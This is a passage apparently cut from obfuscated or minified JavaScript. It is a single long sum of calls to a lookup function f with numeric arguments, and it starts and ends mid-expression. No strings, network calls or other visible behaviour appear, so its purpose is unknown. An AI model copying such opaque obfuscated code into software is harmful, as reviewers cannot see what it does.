f(5716) + f(34957) + f(1524) + f(26777) + f(15247) + f(26699) + f(23783) + f(22376) + f(5758) + f(9427) + f(19889) + f(25676) + f(23042)) + (f(33881) + f(26141) + f(35022) + f(6355) + f(34602) + f(35179) + f(35794) + f(31886) + f(3006) + f(16884) + f(12247) + f(31549) + f(1611) + f(26893) + f(2928) + f(2732) + f(11950) + f(1084) + f(5045) + f(30730) + f(26895) + f(36064) + f(15223) + f(9651) + f(1313) + f(38073) + f(14468) + f(15880) + f(1777) + f(26412) + f(7603) + f(23969) + f(5426) + f(12985) + f(20590) + f(12888) + f(39131) + f(31893) + f(33172) + f(23727) + f(14868) + f(11620) + f(8594) + f(9375) + f(35368) + f(23418) + f(2889) + f(4972) + f(4478) + f(36049) + f(6056) + f(3122) + f(17957) + f(1193) + f(32708) + f(32055) + f(26833) + f(12429) + f(32309) + f(21129) + f(9029) + f(17923) + f(2637) + f(10531) + f(37698) + f(25683) + f(551) + f(26789) + f(10663) + f(8517) + f(14131) + f(8462) + f(23174) + f(14855) + f(1224) + f(1141) + f(2295) + f(4975) + f(28826) + f(2636) + f(32485) + f(30059) + f(14952) + f(36832) + f(24372) + f(19847) + f(36007) + f(32438) + f(19090) + f(17281) + f(20962) + f(1949) + f(7131) + f(19018) + f(11840) + f(20174) + f(11284) + f(25286) + f(1910) + f(22260)) + (f(6060) + f(16525) + f(18565) + f(30844) + f(35993) + f(20690) + f(24391) + f(38588) + f(13438) + f(19116) + f(20331) + f(16161) + f(24005) + f(14651) + f(14786) + f(29462) + f(36579) + f(37254) + f(13531) + f(2948) + f(1535) + f(30022) + f(7665) + f(16702) + f(30867) + f(32855) + f(37279) + f(5942) + f(12501) + f(29886) + f(10821) + f(9756) + f(32747) + f(2737) + f(38179) + f(38293) + f(10812) + f(30388) + f(7325) + f(39263) + f(33286) + f(8056) + f(33596) + f(33558) + f(35226) + f(17636) + f(31598) + f(29026) + f(29426) + f(35851) + f(16135) + f(4824) + f(6746) + f(27101) + f(23854) + f(33909) + f(33624) + f(13206) + f(23589) + f(36617) + f(22228) + f(9216) + f(33287) + f(36921) + f(20796) + f(9695) + f(31080) + f(26425) + f(23616) + f(6517) + f(7418) + f(16947) + f(5277) + f(28146) + f(9121) + f(5668) + f(3609) + f(2613) + f(33306) + f(7044) + f(29657) + f(28638) + f(21600) + f(2086) + f(36160) + f(1338) + f(35665) + f(10431) + f(1730) + f(26522) + f(30174) + f(2892) + f(17366) + f(30418) + f(850) + f(12727) + f(5305) + f(11968) + f(19696) + f(18798)) + (f(3623) + f(34404) + f(33166) + f(39617) + f(4083) + f(10148) + f(25893) + f(28839) + f(26539) + f(2519) + f(34380) + f(7463) + f(37518) + f(38994) + f(3622) + f(37947) + f(11393) + f(39830) + f(26377) + f(3171) + f(33419) + f(10644) + f(4304) + f(29472) + f(33478) + f(12681) + f(8549) + f(16743) + f(10739) + f(16775) + f(38802) + f(14660) + f(17523) + f(36101) + f(38411) + f(5949) + f(10135) + f(25417) + f(18848) + f(9695) + f(31080) + f(26425) + f(23616) + f(6517) + f(7418) + f(16947) + f(5277) + f(28146) + f(9121) + f(5668) + f(18852) + f(13251) + f(27419) + f(13194) + f(9856) + f(13970) + f(26235) + f(30499) + f(9349) + f(32438) + f(19090) + f(17281) + f(31541) + f(21012) + f(22790) + f(13914) + f(17118) + f(3203) + f(21208) + f(38012) + f(2214) + f(13959) + f(16745) + f(33986) + f(27577) + f(8635) + f(14722) + f(39386) + f(2525) + f(34536) + f(31043) + f(19983) + f(21438) + f(19612) + f(18915) + f(38912) + f(6246) + f(39602) + f(27669) + f(30080) + f(24056) + f(5966) + f(26343) + f(17762) + f(26338) + f(29055) + f(15110) + f(19054) + f(2684) + f(30019)) + (f(34976) + f(34929) + f(1943) + f(28726) + f(23856) + f(1287) + f(30194) + f(38931) + f(22831) + f(33109) + f(28082) + f(37757) + f(30174) + f(2892) + f(17366) + f(30418) + f(850) + f(12727) + f(5305) + f(11968) + f(19696) + f(18798) + f(3623) + f(34404) + f(33166) + f(26178) + f(932) + f(34103) + f(25893) + f(28839) + f(15280) + f(31741) + f(16618) + f(7463) + f(27016) + f(2603) + f(2955) + f(8056) + f(33596) + f(33558) + f(35226) + f(17636) + f(18976) + f(29026) + f(29426) + f(35851) + f(16135) + f(4824) + f(6746) + f(19256) + f(23854) + f(33909) + f(33624) + f(13206) + f(23589) + f(4579) + f(18573) + f(38908) + f(23268) + f(29455) + f(33744) + f(11156) + f(21045) + f(15506) + f(35420) + f(858) + f(20128) + f(10266) + f(27073) + f(12853) + f(26194) + f(17805) + f(4726) + f(16657) + f(23575) + f(32320) + f(9961) + f(16447) + f(12572) + f(37905) + f(25202) + f(11597) + f(31059) + f(29527) + f(27056) + f(30929) + f(37218) + f(7589) + f(35486) + f(26650) + f(27449) + f(26847) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(32665) + f(20873)) + (f(30503) + f(31773) + f(13333) + f(1498) + f(26555) + f(3876) + f(6796) + f(34257) + f(16204) + f(11935) + f(20746) + f(35003) + f(9988) + f(8223) + f(15665) + f(2823) + f(1858) + f(24263) + f(6972) + f(14650) + f(25113) + f(33485) + f(33475) + f(8071) + f(11368) + f(13691) + f(10743) + f(17692) + f(1024) + f(34102) + f(35690) + f(12941) + f(15129) + f(37099) + f(29746) + f(26477) + f(35459) + f(19831) + f(30827) + f(13857) + f(31388) + f(1359) + f(36943) + f(23647) + f(32766) + f(2010) + f(11240) + f(33195) + f(12682) + f(21117) + f(30131) + f(30520) + f(23181) + f(38988) + f(24067) + f(27973) + f(32414) + f(9553) + f(16977) + f(29323) + f(33191) + f(16073) + f(23278) + f(21592) + f(27047) + f(26655) + f(28993) + f(5336) + f(19956) + f(37791) + f(22486) + f(12924) + f(33732) + f(30215) + f(31505) + f(5768) + f(11808) + f(39924) + f(36958) + f(15233) + f(6796) + f(34257) + f(16204) + f(11935) + f(20746) + f(35003) + f(9988) + f(8223) + f(15665) + f(2823) + f(1858) + f(24263) + f(6972) + f(14650) + f(25113) + f(33485) + f(33475) + f(8071) + f(11368) + f(13691)) + (f(10743) + f(17692) + f(1024) + f(22244) + f(3422) + f(21096) + f(10595) + f(30052) + f(26620) + f(38944) + f(25378) + f(14103) + f(4963) + f(9109) + f(8893) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(32408) + f(26509) + f(39696) + f(26087) + f(37064) + f(32654) + f(32508) + f(22910) + f(20444) + f(22868) + f(18845) + f(31447) + f(34512) + f(6377) + f(32213) + f(39126) + f(26832) + f(12038) + f(17833) + f(14042) + f(5712) + f(20524) + f(37933) + f(5726) + f(30657) + f(9981) + f(10786) + f(24276) + f(26179) + f(20273) + f(4984) + f(683) + f(3232) + f(27264) + f(19854) + f(10967) + f(23286) + f(4612) + f(21817) + f(29323) + f(33191) + f(16073) + f(23278) + f(21592) + f(24684) + f(14764) + f(33797) + f(36114) + f(16567) + f(16700) + f(38144) + f(27368) + f(2942) + f(21008) + f(22377) + f(16854) + f(13555) + f(7864) + f(36471) + f(3981) + f(29834) + f(2217) + f(6483) + f(13660) + f(11268) + f(9932) + f(24393) + f(20488) + f(27592) + f(33860) + f(40058) + f(1359) + f(36943) + f(23647) + f(32766) + f(2010) + f(11240) + f(13100) + f(35152) + f(4193)) + (f(32694) + f(24525) + f(5969) + f(35386) + f(36637) + f(24107) + f(8349) + f(15417) + f(32142) + f(22919) + f(12899) + f(30442) + f(29056) + f(18168) + f(16046) + f(18861) + f(37793) + f(9764) + f(25669) + f(26301) + f(23247) + f(8634) + f(6746) + f(13998) + f(19170) + f(15160) + f(4108) + f(29104) + f(27131) + f(6829) + f(1336) + f(3153) + f(1373) + f(33336) + f(12268) + f(17005) + f(7928) + f(3529) + f(6268) + f(38068) + f(26713) + f(24511) + f(23912) + f(37740) + f(13518) + f(5192) + f(24190) + f(24720) + f(30278) + f(27966) + f(3813) + f(39189) + f(32040) + f(10902) + f(4567) + f(22079) + f(34099) + f(18557) + f(8399) + f(38009) + f(1443) + f(17547) + f(38578) + f(37922) + f(17999) + f(26843) + f(31838) + f(28802) + f(13725) + f(32075) + f(15105) + f(9976) + f(12376) + f(7746) + f(3658) + f(22243) + f(31054) + f(13992) + f(30263) + f(36125) + f(11230) + f(36864) + f(37500) + f(10703) + f(9286) + f(19578) + f(15104) + f(24281) + f(15052) + f(6358) + f(22216) + f(22949) + f(3280) + f(40032) + f(6373) + f(23090) + f(34549) + f(14798) + f(37536) + f(3897)) + (f(15136) + f(30166) + f(36840) + f(4462) + f(39311) + f(39260) + f(17095) + f(35166) + f(10860) + f(30027) + f(9219) + f(16897) + f(39701) + f(10698) + f(25878) + f(16699) + f(2110) + f(28690) + f(6055) + f(2455) + f(961) + f(33318) + f(4786) + f(21460) + f(24097) + f(39076) + f(25275) + f(24599) + f(38077) + f(23716) + f(34019) + f(12166) + f(38653) + f(15341) + f(24428) + f(19988) + f(33191) + f(16073) + f(23278) + f(21592) + f(24684) + f(14764) + f(33797) + f(36114) + f(16567) + f(16700) + f(38144) + f(27368) + f(2942) + f(6241) + f(11388) + f(6406) + f(21876) + f(11364) + f(34354) + f(874) + f(575) + f(37172) + f(1012) + f(17606) + f(23072) + f(25768) + f(34683) + f(31218) + f(4917) + f(17949) + f(22993) + f(31757) + f(11044) + f(10987) + f(3249) + f(14941) + f(12171) + f(7732) + f(37268) + f(36791) + f(18218) + f(39309) + f(14792) + f(12592) + f(13760) + f(26002) + f(16688) + f(6702) + f(2183) + f(22911) + f(15532) + f(27651) + f(35435) + f(7882) + f(9637) + f(30805) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(753) + f(38423)) + (f(17190) + f(8194) + f(6747) + f(31157) + f(13869) + f(11010) + f(18802) + f(23498) + f(26759) + f(5762) + f(36509) + f(13845) + f(8775) + f(2445) + f(21855) + f(16957) + f(1850) + f(2667) + f(18440) + f(8817) + f(31312) + f(6524) + f(38123) + f(24432) + f(1831) + f(18223) + f(8396) + f(12346) + f(7441) + f(35029) + f(19591) + f(789) + f(16688) + f(6702) + f(2183) + f(22911) + f(15532) + f(27651) + f(35435) + f(7882) + f(9637) + f(30805) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(753) + f(38423) + f(17190) + f(8194) + f(6747) + f(31157) + f(13869) + f(32010) + f(35270) + f(32126) + f(34939) + f(23353) + f(38583) + f(18217) + f(17122) + f(3113) + f(14621) + f(25716) + f(34552) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(32408) + f(26509) + f(7018) + f(14229) + f(6283) + f(5582) + f(27638) + f(23321) + f(24710) + f(16792) + f(28036) + f(828) + f(13302) + f(2803) + f(34740) + f(38696) + f(23361) + f(934) + f(14398) + f(752) + f(1857) + f(20842) + f(36930) + f(23944) + f(38721) + f(12730) + f(32768) + f(14562)) + (f(8581) + f(1838) + f(38802) + f(30743) + f(18310) + f(34679) + f(11954) + f(34175) + f(39045) + f(37794) + f(22818) + f(29932) + f(24553) + f(31679) + f(30129) + f(21183) + f(27374) + f(4998) + f(33199) + f(37021) + f(13557) + f(6494) + f(39980) + f(30965) + f(860) + f(23214) + f(11122) + f(31188) + f(26182) + f(39544) + f(2083) + f(4970) + f(16613) + f(34163) + f(11823) + f(30366) + f(4018) + f(36347) + f(6920) + f(9284) + f(38100) + f(15449) + f(33575) + f(37578) + f(4001) + f(13425) + f(13684) + f(38585) + f(5481) + f(16079) + f(10409) + f(8879) + f(22200) + f(21090) + f(21445) + f(9322) + f(28791) + f(4461) + f(10897) + f(16176) + f(2286) + f(23088) + f(11031) + f(37892) + f(20579) + f(31769) + f(26853) + f(3154) + f(23266) + f(7591) + f(18547) + f(2908) + f(19873) + f(27719) + f(35987) + f(14932) + f(15024) + f(35567) + f(38604) + f(1915) + f(18764) + f(37470) + f(33239) + f(19384) + f(24746) + f(21588) + f(27545) + f(31706) + f(22518) + f(24564) + f(37754) + f(20283) + f(36028) + f(8440) + f(14480) + f(27393) + f(7249) + f(11775) + f(13692) + f(17943)) + (f(18478) + f(14168) + f(22478) + f(33402) + f(15955) + f(36478) + f(35296) + f(28789) + f(6638) + f(36444) + f(11875) + f(23146) + f(32550) + f(39969) + f(16107) + f(11917) + f(21960) + f(16408) + f(34182) + f(33412) + f(24006) + f(39728) + f(18127) + f(5351) + f(14984) + f(25698) + f(3565) + f(19933) + f(21804) + f(501) + f(16379) + f(26964) + f(34239) + f(35778) + f(38083) + f(13907) + f(4800) + f(32951) + f(7380) + f(36310) + f(29898) + f(25515) + f(15978) + f(33524) + f(2386) + f(27866) + f(12683) + f(2961) + f(19855) + f(26496) + f(28259) + f(26504) + f(31348) + f(5169) + f(2780) + f(27636) + f(13057) + f(24891) + f(34353) + f(21193) + f(29859) + f(21358) + f(30008) + f(19411) + f(13229) + f(17432) + f(37711) + f(20592) + f(38193) + f(27421) + f(28208) + f(18600) + f(9775) + f(25906) + f(29360) + f(30296) + f(3574) + f(36466) + f(8773) + f(31006) + f(5429) + f(9972) + f(1538) + f(10019) + f(18860) + f(38435) + f(19632) + f(28093) + f(18069) + f(2033) + f(8815) + f(7320) + f(22669) + f(29786) + f(7790) + f(34829) + f(38191) + f(28589) + f(18208) + f(2113)) + (f(32225) + f(20838) + f(20167) + f(17852) + f(20606) + f(13265) + f(12586) + f(35259) + f(33499) + f(17965) + f(4074) + f(11737) + f(20071) + f(29449) + f(6981) + f(2233) + f(22476) + f(4096) + f(31977) + f(37943) + f(22202) + f(6133) + f(15676) + f(17327) + f(15683) + f(17956) + f(5505) + f(32661) + f(37672) + f(38980) + f(34912) + f(21140) + f(5710) + f(5359) + f(22662) + f(34654) + f(35442) + f(34732) + f(3407) + f(30490) + f(10855) + f(9209) + f(33200) + f(1402) + f(2116) + f(4986) + f(4332) + f(16229) + f(9010) + f(37168) + f(36337) + f(9604) + f(3715) + f(16898) + f(30807) + f(34446) + f(32156) + f(6831) + f(38137) + f(11905) + f(34599) + f(27e3) + f(27014) + f(25962) + f(22640) + f(16414) + f(30691) + f(18067) + f(31333) + f(35089) + f(10942) + f(13458) + f(16773) + f(13654) + f(37580) + f(34961) + f(21252) + f(12232) + f(33882) + f(19259) + f(13226) + f(18e3) + f(39655) + f(7939) + f(35948) + f(38821) + f(36376) + f(33269) + f(33620) + f(23261) + f(25333) + f(24610) + f(26088) + f(19895) + f(18843) + f(28777) + f(19542) + f(33026) + f(6588) + f(10846)) + (f(23275) + f(34213) + f(37831) + f(31187) + f(39361) + f(19818) + f(3469) + f(28393) + f(18185) + f(38533) + f(21489) + f(26771) + f(17710) + f(32959) + f(21545) + f(10174) + f(24723) + f(23428) + f(38881) + f(27719) + f(19038) + f(2572) + f(39498) + f(32630) + f(12925) + f(13356) + f(29532) + f(10039) + f(26905) + f(11891) + f(31130) + f(17600) + f(21888) + f(35784) + f(29707) + f(1608) + f(926) + f(9789) + f(32462) + f(18702) + f(5109) + f(13152) + f(22361) + f(36170) + f(11604) + f(18359) + f(22321) + f(9993) + f(30047) + f(35466) + f(23156) + f(10984) + f(36634) + f(8908) + f(26705) + f(20166) + f(2995) + f(32679) + f(32245) + f(11478) + f(29314) + f(39898) + f(38992) + f(9714) + f(2946) + f(35775) + f(19547) + f(27858) + f(21417) + f(28022) + f(12500) + f(6724) + f(12615) + f(5917) + f(10478) + f(19731) + f(32656) + f(29927) + f(2809) + f(27692) + f(4542) + f(23160) + f(16e3) + f(22740) + f(20599) + f(2320) + f(10673) + f(38585) + f(5481) + f(13890) + f(10960) + f(3993) + f(31048) + f(27632) + f(31889) + f(30741) + f(33438) + f(9962) + f(39445) + f(18824)) + (f(22054) + f(8660) + f(32889) + f(11440) + f(35748) + f(10164) + f(6138) + f(21577) + f(34474) + f(38723) + f(30836) + f(38919) + f(29482) + f(28029) + f(17340) + f(31629) + f(28936) + f(38624) + f(22510) + f(20035) + f(31971) + f(33698) + f(16344) + f(14272) + f(12304) + f(31608) + f(7931) + f(35495) + f(8217) + f(2404) + f(27903) + f(32742) + f(27625) + f(12413) + f(7118) + f(38469) + f(6476) + f(16606) + f(1487) + f(2346) + f(20193) + f(16397) + f(28265) + f(10793) + f(21615) + f(25881) + f(28316) + f(35153) + f(12507) + f(6151) + f(18002) + f(7162) + f(20161) + f(24990) + f(15184) + f(7818) + f(7381) + f(8230) + f(30153) + f(24340) + f(35481) + f(32316) + f(32563) + f(21892) + f(28427) + f(22883) + f(17933) + f(16361) + f(21618) + f(4228) + f(5709) + f(27566) + f(17676) + f(22111) + f(33675) + f(18144) + f(38318) + f(14996) + f(27371) + f(37456) + f(556) + f(8733) + f(8597) + f(6618) + f(25375) + f(38766) + f(27690) + f(30609) + f(21392) + f(23794) + f(2902) + f(11058) + f(26827) + f(1599) + f(30807) + f(34446) + f(32156) + f(6831) + f(38137) + f(11905)) + (f(34599) + f(7181) + f(969) + f(23329) + f(37507) + f(10723) + f(9499) + f(20106) + f(28468) + f(31916) + f(24184) + f(33924) + f(33813) + f(17403) + f(35906) + f(30981) + f(9149) + f(1675) + f(16964) + f(11150) + f(5011) + f(25157) + f(26809) + f(20932) + f(11553) + f(3733) + f(17776) + f(13343) + f(25143) + f(34989) + f(37852) + f(7718) + f(22708) + f(11379) + f(6799) + f(30609) + f(21392) + f(23794) + f(2902) + f(23977) + f(4049) + f(7389) + f(30319) + f(12802) + f(659) + f(21620) + f(36598) + f(17203) + f(24889) + f(13345) + f(39730) + f(13125) + f(19217) + f(32623) + f(10399) + f(10227) + f(39678) + f(25938) + f(38108) + f(3031) + f(3884) + f(22772) + f(17717) + f(9040) + f(40026) + f(33689) + f(39155) + f(11781) + f(13726) + f(22136) + f(13938) + f(33625) + f(36268) + f(27165) + f(28973) + f(6950) + f(28763) + f(25245) + f(1459) + f(27859) + f(5427) + f(27126) + f(13852) + f(3279) + f(5583) + f(29648) + f(10093) + f(3725) + f(24085) + f(39904) + f(2760) + f(15229) + f(5619) + f(22396) + f(13858) + f(15553) + f(8658) + f(29222) + f(2133) + f(39439)) + (f(6147) + f(11427) + f(39145) + f(9654) + f(1366) + f(23436) + f(14492) + f(14995) + f(8872) + f(1901) + f(36831) + f(28789) + f(6638) + f(36444) + f(11875) + f(23146) + f(32550) + f(39969) + f(16107) + f(1939) + f(2960) + f(9529) + f(19778) + f(26342) + f(18986) + f(6959) + f(7825) + f(16237) + f(26433) + f(32753) + f(33088) + f(20456) + f(16477) + f(1935) + f(14773) + f(25264) + f(34629) + f(34686) + f(16774) + f(32078) + f(13979) + f(35869) + f(28765) + f(32214) + f(29241) + f(4818) + f(16239) + f(25172) + f(13798) + f(25391) + f(38061) + f(27744) + f(28982) + f(28482) + f(37311) + f(30454) + f(6609) + f(26786) + f(20606) + f(13265) + f(12586) + f(15844) + f(38983) + f(36319) + f(18404) + f(5823) + f(26284) + f(6577) + f(12189) + f(12768) + f(2076) + f(27866) + f(35994) + f(4986) + f(4332) + f(16229) + f(9010) + f(37168) + f(13464) + f(18152) + f(17537) + f(32950) + f(24123) + f(35754) + f(31865) + f(14513) + f(10062) + f(28773) + f(21316) + f(20728) + f(17499) + f(12070) + f(20181) + f(8729) + f(32104) + f(38663) + f(37091) + f(16260) + f(35967) + f(34121)) + (f(4604) + f(1302) + f(20371) + f(7136) + f(38075) + f(33689) + f(39155) + f(11781) + f(13726) + f(22136) + f(13938) + f(33625) + f(36268) + f(27165) + f(28973) + f(6950) + f(28763) + f(25245) + f(1459) + f(27859) + f(5427) + f(13145) + f(21691) + f(15739) + f(29131) + f(9110) + f(4702) + f(23888) + f(5429) + f(25742) + f(10540) + f(30449) + f(4364) + f(12882) + f(7849) + f(1992) + f(21413) + f(39467) + f(31477) + f(3617) + f(29840) + f(29786) + f(4848) + f(3463) + f(4404) + f(24495) + f(21262) + f(32292) + f(30036) + f(38536) + f(26104) + f(28366) + f(18346) + f(38827) + f(18353) + f(35738) + f(17883) + f(34799) + f(26646) + f(16721) + f(32283) + f(5544) + f(35382) + f(15980) + f(21050) + f(27349) + f(13908) + f(16909) + f(5543) + f(32234) + f(8231) + f(38483) + f(5241) + f(4194) + f(10648) + f(27510) + f(37645) + f(16637) + f(22405) + f(37039) + f(8441) + f(37901) + f(10243) + f(15740) + f(3399) + f(37894) + f(5453) + f(20732) + f(33312) + f(21187) + f(37117) + f(37204) + f(19063) + f(24942) + f(12823) + f(6009) + f(28217) + f(18458) + f(16488) + f(33871)) + (f(17313) + f(39977) + f(31791) + f(23758) + f(11410) + f(36697) + f(26699) + f(20242) + f(21957) + f(2033) + f(29872) + f(5882) + f(25903) + f(15037) + f(29107) + f(6108) + f(36465) + f(30115) + f(36103) + f(2574) + f(29174) + f(4701) + f(9175) + f(3486) + f(4676) + f(6064) + f(13851) + f(37111) + f(18503) + f(18972) + f(11242) + f(29012) + f(23548) + f(8768) + f(23712) + f(6567) + f(4620) + f(1402) + f(5549) + f(25010) + f(36975) + f(37377) + f(13140) + f(33328) + f(14987) + f(19317) + f(31849) + f(13336) + f(24625) + f(5033) + f(29234) + f(4951) + f(34018) + f(1893) + f(19272) + f(5082) + f(9830) + f(29009) + f(24179) + f(34135) + f(31594) + f(20772) + f(38781) + f(36046) + f(8325) + f(17087) + f(6126) + f(11055) + f(7668) + f(20163) + f(11434) + f(26171) + f(28047) + f(9246) + f(23281) + f(23939) + f(35862) + f(37913) + f(31499) + f(24502) + f(7177) + f(27234) + f(39050) + f(35114) + f(33235) + f(13355) + f(9393) + f(39947) + f(22810) + f(39989) + f(23751) + f(23560) + f(30051) + f(36635) + f(2629) + f(13281) + f(30319) + f(12802) + f(659) + f(21620)) + (f(36598) + f(17203) + f(24889) + f(13345) + f(39730) + f(13125) + f(24282) + f(3728) + f(15672) + f(27421) + f(6087) + f(34829) + f(38191) + f(24609) + f(5148) + f(8895) + f(26382) + f(31493) + f(33534) + f(35169) + f(12366) + f(18537) + f(11201) + f(33332) + f(21700) + f(37173) + f(32863) + f(7352) + f(12331) + f(38021) + f(15580) + f(7152) + f(39217) + f(10363) + f(31244) + f(12383) + f(22644) + f(37744) + f(28259) + f(26504) + f(20012) + f(14640) + f(941) + f(17682) + f(31121) + f(9715) + f(38843) + f(12638) + f(26044) + f(1893) + f(19272) + f(5082) + f(9830) + f(29009) + f(24179) + f(34135) + f(31594) + f(20772) + f(38781) + f(36046) + f(8325) + f(17087) + f(6126) + f(11055) + f(8745) + f(8149) + f(18541) + f(10514) + f(38375) + f(9846) + f(14529) + f(39225) + f(37815) + f(5692) + f(15348) + f(20388) + f(14404) + f(37063) + f(38363) + f(6719) + f(16922) + f(23918) + f(9610) + f(7328) + f(30065) + f(25324) + f(34602) + f(35179) + f(11838) + f(8480) + f(6857) + f(3977) + f(31121) + f(9715) + f(38843) + f(12638) + f(26044) + f(1893) + f(19272) + f(5082)) + (f(9830) + f(29009) + f(6630) + f(8025) + f(1651) + f(18979) + f(15465) + f(35261) + f(37072) + f(29664) + f(18101) + f(18188) + f(25852) + f(7304) + f(35140) + f(6510) + f(29182) + f(32960) + f(22053) + f(9876) + f(33075) + f(26828) + f(8175) + f(4704) + f(926) + f(5829) + f(13306) + f(32622) + f(18986) + f(6959) + f(7825) + f(16237) + f(26433) + f(32753) + f(33088) + f(20456) + f(15036) + f(15210) + f(24339) + f(13793) + f(18606) + f(31137) + f(10748) + f(20628) + f(18312) + f(33296) + f(28575) + f(36688) + f(36343) + f(5042) + f(4938) + f(15295) + f(11264) + f(35462) + f(19720) + f(23991) + f(10424) + f(28295) + f(4118) + f(18750) + f(17764) + f(34143) + f(24356) + f(12052) + f(31005) + f(21361) + f(35287) + f(19165) + f(39192) + f(24365) + f(24740) + f(13024) + f(38684) + f(30379) + f(7969) + f(9852) + f(6219) + f(18251) + f(26381) + f(24747) + f(32724) + f(38559) + f(7484) + f(17902) + f(2127) + f(9632) + f(8888) + f(7889) + f(4537) + f(14428) + f(7142) + f(36018) + f(3515) + f(19951) + f(18526) + f(3947) + f(26967) + f(16095) + f(31575) + f(10652)) + (f(38733) + f(37286) + f(18207) + f(3434) + f(3747) + f(8499) + f(16375) + f(35336) + f(28779) + f(2559) + f(7785) + f(13352) + f(26584) + f(25399) + f(10284) + f(26477) + f(35459) + f(19831) + f(30827) + f(27584) + f(960) + f(8513) + f(5243) + f(21504) + f(11487) + f(31551) + f(9113) + f(3386) + f(35623) + f(21110) + f(12391) + f(12397) + f(15421) + f(38244) + f(23213) + f(38507) + f(3900) + f(22791) + f(9939) + f(28234) + f(15104) + f(24281) + f(15052) + f(6358) + f(22216) + f(22949) + f(3280) + f(40032) + f(6373) + f(23090) + f(28326) + f(5638) + f(24032) + f(17138) + f(3144) + f(6427) + f(28610) + f(12710) + f(9614) + f(18914) + f(11972) + f(38838) + f(1797) + f(30690) + f(32295) + f(31736) + f(39521) + f(27332) + f(20612) + f(10949) + f(33809) + f(24526) + f(33768) + f(14768) + f(19315) + f(17029) + f(20814) + f(3970) + f(16465) + f(26322) + f(9751) + f(522) + f(19415) + f(32064) + f(9148) + f(21963) + f(15383) + f(15089) + f(33887) + f(25768) + f(34683) + f(31218) + f(4917) + f(17949) + f(22993) + f(31757) + f(11044) + f(10987) + f(28129) + f(33072)) + (f(19725) + f(22028) + f(36569) + f(6346) + f(8537) + f(17368) + f(10333) + f(22034) + f(983) + f(23859) + f(8586) + f(25315) + f(11659) + f(14311) + f(9520) + f(35212) + f(9510) + f(11978) + f(17487) + f(24104) + f(9265) + f(11779) + f(17917) + f(16303) + f(5380) + f(1316) + f(26518) + f(11518) + f(22067) + f(4822) + f(5036) + f(2686) + f(1484) + f(24980) + f(32315) + f(10607) + f(28108) + f(37554) + f(22131) + f(13687) + f(5978) + f(35320) + f(949) + f(15653) + f(23108) + f(17436) + f(12734) + f(4503) + f(31643) + f(33981) + f(24416) + f(7596) + f(30313) + f(27105) + f(34604) + f(23166) + f(6419) + f(24003) + f(8060) + f(22792) + f(1025) + f(12552) + f(7748) + f(20894) + f(25388) + f(35919) + f(18109) + f(13602) + f(12912) + f(1835) + f(28290) + f(11308) + f(35791) + f(18063) + f(20351) + f(30543) + f(37047) + f(12257) + f(9658) + f(22674) + f(14151) + f(16266) + f(38253) + f(24611) + f(25973) + f(6472) + f(38439) + f(1687) + f(4682) + f(930) + f(33437) + f(18436) + f(26114) + f(29336) + f(29900) + f(18524) + f(27880) + f(4558) + f(9113) + f(3386)) + (f(35623) + f(21110) + f(12391) + f(12397) + f(15421) + f(38244) + f(4350) + f(12582) + f(11668) + f(27434) + f(25639) + f(23573) + f(11461) + f(34543) + f(39679) + f(30500) + f(19254) + f(17159) + f(19769) + f(35551) + f(6305) + f(23985) + f(4144) + f(36351) + f(38025) + f(5761) + f(16435) + f(14018) + f(9624) + f(24816) + f(28122) + f(10900) + f(16034) + f(8930) + f(2723) + f(33533) + f(17370) + f(22652) + f(1404) + f(38976) + f(4942) + f(34806) + f(35630) + f(35065) + f(22451) + f(17783) + f(9687) + f(38503) + f(30390) + f(4425) + f(27900) + f(36937) + f(12977) + f(9156) + f(3233) + f(31862) + f(6231) + f(11140) + f(7573) + f(32524) + f(15054) + f(4456) + f(28004) + f(38397) + f(12728) + f(37595) + f(38906) + f(20667) + f(19813) + f(31106) + f(13659) + f(26567) + f(31439) + f(6595) + f(21350) + f(22429) + f(3187) + f(4822) + f(5036) + f(2686) + f(1484) + f(24980) + f(13585) + f(16691) + f(31888) + f(30851) + f(30648) + f(29730) + f(8538) + f(897) + f(11932) + f(35709) + f(34556) + f(7547) + f(7045) + f(11907) + f(28460) + f(5745) + f(7081) + f(1764)) + (f(8802) + f(25993) + f(11772) + f(31874) + f(39594) + f(22316) + f(6048) + f(24615) + f(38760) + f(5839) + f(12694) + f(29818) + f(20491) + f(9441) + f(4898) + f(14778) + f(23147) + f(21446) + f(2441) + f(12152) + f(26194) + f(38093) + f(9770) + f(25457) + f(13594) + f(7458) + f(26546) + f(20392) + f(35594) + f(23755) + f(7004) + f(25830) + f(12790) + f(26438) + f(28870) + f(8056) + f(17509) + f(35617) + f(26377) + f(34659) + f(23780) + f(14022) + f(33340) + f(9290) + f(7992) + f(38386) + f(33160) + f(20192) + f(5e3) + f(13638) + f(29680) + f(35561) + f(32954) + f(8519) + f(32137) + f(13018) + f(12360) + f(7852) + f(40041) + f(12490) + f(14037) + f(8927) + f(30840) + f(37014) + f(26100) + f(23422) + f(8024) + f(5042) + f(4938) + f(15295) + f(10757) + f(10448) + f(10584) + f(12244) + f(15500) + f(9156) + f(3233) + f(31862) + f(3851) + f(21157) + f(1839) + f(9014) + f(1304) + f(10984) + f(33951) + f(34081) + f(15516) + f(23418) + f(26094) + f(19498) + f(2827) + f(32672) + f(22049) + f(5071) + f(11588) + f(25528) + f(733) + f(3823) + f(28267) + f(30095)) + (f(29043) + f(19097) + f(21115) + f(36980) + f(19804) + f(14046) + f(39110) + f(38538) + f(38378) + f(34389) + f(14202) + f(28739) + f(14621) + f(25716) + f(34552) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(14326) + f(36045) + f(25894) + f(28338) + f(17162) + f(19400) + f(28015) + f(37348) + f(24924) + f(12920) + f(23931) + f(29917) + f(23075) + f(37838) + f(1404) + f(22897) + f(36329) + f(3762) + f(39086) + f(22755) + f(28993) + f(5336) + f(19956) + f(37791) + f(21277) + f(30087) + f(35664) + f(21389) + f(21433) + f(26499) + f(2282) + f(30709) + f(33710) + f(12182) + f(39528) + f(20677) + f(8477) + f(36633) + f(33951) + f(34081) + f(15516) + f(23418) + f(26094) + f(19498) + f(2827) + f(32672) + f(22049) + f(5071) + f(11588) + f(25528) + f(733) + f(3823) + f(28267) + f(30095) + f(29043) + f(19097) + f(21115) + f(36980) + f(19804) + f(11389) + f(13899) + f(30158) + f(21501) + 